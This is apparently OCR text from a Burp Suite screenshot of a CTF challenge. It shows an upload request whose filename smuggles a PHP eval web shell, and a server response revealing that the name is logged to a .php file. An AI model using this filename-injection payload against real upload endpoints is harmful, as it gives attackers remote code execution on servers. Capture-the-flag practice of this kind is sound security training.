 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 6 × +
Send Cancel < ▼ > ▼ Target: http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81
3 Content-Length: 405
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhVsmxDUHO4HqFFpL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundaryhVsmxDUHO4HqFFpL
17 Content-Disposition: form-data; name="file"; filename="<?=eval($_REQUEST[1]);?>.txt"
18 Content-Type: text/plain
19
20 123
21 ------WebKitFormBoundaryhVsmxDUHO4HqFFpL
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryhVsmxDUHO4HqFFpL--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Oct 2022 12:16:36 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 I logged the file name you uploaded to
logs/upload.ab95daa7aeac6aa9a0518bb38c00b9fc.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>
? Search... 0 matches
INSPECTOR
Done 357 bytes | 31 millis